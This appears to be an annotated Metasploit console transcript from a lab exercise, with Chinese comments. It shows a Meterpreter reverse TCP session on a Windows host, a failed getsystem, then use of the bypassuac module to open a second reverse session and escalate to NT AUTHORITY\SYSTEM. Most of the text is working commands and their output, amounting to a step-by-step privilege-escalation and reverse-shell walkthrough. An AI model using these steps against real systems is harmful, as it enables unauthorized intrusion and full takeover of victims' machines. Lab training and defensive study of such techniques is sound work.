 1 2 3 4 2 6:12
Shell No. 1
文件 动作 编辑 查看 帮助
Final size of exe file: 73802 bytes
Saved as: tests.exe
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.61.20:6666
[*] Sending stage (176198 bytes) to 192.168.100.242
[*] Meterpreter session 1 opened (192.168.61.20:6666 → 192.168.100.242:49406) at 2024-10-28 06:01:35 -0400
到这里已经获取到目标主机的meterpreter
meterpreter > getuid
Server username: ichunqiu-pc\zhang
getuid：查看权限 使用msf的getsystem提权失败
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > background
[*] Backgrounding session 1...
把session放到后台
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
使用bypass模块
msf6 exploit(windows/local/bypassuac) > set lhost 192.168.61.20
攻击机ip
lhost ⇒ 192.168.61.20
msf6 exploit(windows/local/bypassuac) > set session 1
指向刚才后台运行的session1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
设置参数
[*] Started reverse TCP handler on 192.168.61.20:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.100.242
[*] Meterpreter session 2 opened (192.168.61.20:4444 → 192.168.100.242:49415) at 2024-10-28 06:11:22 -0400
运行完生成新session
meterpreter > getuid
Server username: ichunqiu-pc\zhang
进入新session还是普通用户
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
在session2中使用getsystem提权，并查看权限
meterpreter >